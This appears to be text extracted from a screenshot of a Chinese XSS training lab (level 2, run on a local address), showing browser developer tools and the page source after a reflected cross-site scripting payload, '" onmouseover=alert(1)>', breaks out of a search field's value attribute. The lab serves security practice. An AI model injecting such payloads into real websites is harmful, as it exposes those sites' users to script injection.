 Gmail YouTube 地图 翻墙 破解软件论坛 /auth0.open...
192.168.23.128 显示
完成的不错!
确定 取消
没有找到和" onmouseover=alert(1)>相关的结果.
"> 搜索
KEEP
CALM
AND
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和" onmouseover=alert(1)>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value onmouseover="alert(1)"> == $0
""> "
<input type="submit" name="submit" value="搜索">
html body center form input
样式 计算样式 属性 布局 事件监听器 »
过滤 :hov .cls +
element.style {
}
input { 用户代理样式表
writing-mode: horizontal-tb !important;
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;
font-variant-east-asian: ;
font-weight: ;
font-stretch: ;